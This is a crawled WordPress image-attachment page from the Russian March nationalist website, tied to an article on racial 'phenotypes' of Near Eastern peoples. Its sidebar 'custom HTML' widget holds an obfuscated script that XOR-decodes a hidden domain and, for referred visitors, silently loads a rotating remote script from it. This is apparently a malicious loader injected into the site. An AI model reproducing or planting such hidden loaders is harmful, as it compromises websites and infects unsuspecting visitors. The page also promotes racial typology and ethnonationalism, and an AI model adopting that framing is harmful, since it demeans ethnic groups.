

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/stati/fenotipy-blizhnevostochnogo-rasovogo-komponenta.html/attachment/armenid
body_size: 8227
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>АРМЕНИД | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=9757' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Ffenotipy-blizhnevostochnogo-rasovogo-komponenta.html%2Fattachment%2Farmenid" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fstati%2Ffenotipy-blizhnevostochnogo-rasovogo-komponenta.html%2Fattachment%2Farmenid&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-9757 attachmentid-9757 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">АРМЕНИД</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-9757" class="image-attachment post-9757 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/stati/fenotipy-blizhnevostochnogo-rasovogo-komponenta.html/attachment/anatolid" title="АРМЕНИД" rel="attachment"><img width="598" height="405" src="https://rmarsh.info/wp-content/uploads/2023/09/ARMENID.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/09/ARMENID.jpg 598w, https://rmarsh.info/wp-content/uploads/2023/09/ARMENID-300x203.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/09/ARMENID-140x94.jpg 140w" sizes="(max-width: 598px) 100vw, 598px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/stati/fenotipy-blizhnevostochnogo-rasovogo-komponenta.html/attachment/kaspian'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/stati/fenotipy-blizhnevostochnogo-rasovogo-komponenta.html/attachment/anatolid'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"c6434a3f02"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
